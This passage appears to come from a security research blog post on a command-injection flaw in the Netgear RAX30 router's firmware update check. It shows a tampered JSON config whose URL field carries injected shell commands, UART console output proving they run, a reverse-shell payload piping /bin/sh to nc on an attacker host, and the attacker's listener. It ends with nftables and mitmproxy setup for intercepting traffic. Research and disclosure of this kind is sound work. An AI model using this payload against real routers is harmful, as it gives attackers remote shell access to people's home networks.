
Later on, when fetching DeviceFeatureSettingConfig.json, it's possible to inject commands
{
"errorCode": null,
"message": null,
"status": 1,
"url": "http://test.com/rax30/app$(id)`touch /tmp/hi2`/url"
}
On a UART console on the router we can verify that our commands are running.
12022-10-25 07:07:54J... Uninitializing uAL.
[2022-10-25 07:07:54]... Uninitializing FW Check Library...Done
https://http.fw.updates1.netgear.com/rax30/app id $(id)sh: id: not found
Pathsh: id: not found
/bin/smd::371.761:error:validateAppLaunchedMsg:888:dInfofor getdb alreae
sh: id: not found
PerformFwCheck status
=1
ntgr_ra_iot:10
#
=
create node[productFamily] = [router]
create node[modelName] = (RAX30]
create node[hwRevision] = [R2.0B]
create node[stage] = [qa]
l
create parent node[deviceInfo]
create node[macAddress] = [6c:cd:d6:4c:3a:64]
create node[serialNumber] = [6L131AWS02A54]
create node[eventType] = [2]
create node[epochTimeStamp]
= [1666710477888]
create node[timeZoneOffset] = [-08:00]
create parent node[firmware]
create node[fwVersion] = [V1.0.7.78]
create node[fwLastUpdate]=[2022_03.04_03:16:53]
create node[ fwLastChecked] = (2022 10.25 07:07:57]
cat: can't open
/tmp/ATS_ntpResult': No such file or directory
We can then convert the injection into a connect-back shell with the following URL.
"url": "https://http.$(mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1 | nc 192.168.2.2 4040 > /tmp/f)"
And from the attacker's box,
$ nc -vv -l 4040
BusyBox v1.31.1 (2022-05-11 10:37:23 CST) built-in shell (ash)
Enter "help" for a list of built-in commands
##
If you'd like to learn more about this flaw, a writeup of the vulnerability was made by Starlabs SG.
A Note on Transparent Sockets
If you'd like to run mitmproxy inside your own containers, there's one thing to know about the firewall rules that container needs.
The container uses DNAT rules to redirect traffic routing out to :80/:443 to MITMProxy on :9999.
If the target is reaching out to a port other than 80/443, the site forwarding feature in PFW can be set to redirect port numbers.
#!/bin/bash
nft -f - << EOF
table inet nat {
chain prerouting {
type nat hook prerouting priority filter; policy accept;
tcp dport { 80, 443 } dnat ip to 127.0.0.1:9999
}
}
EOF
mitmweb -p 9999 -m transparent --web-host 0.0.0.0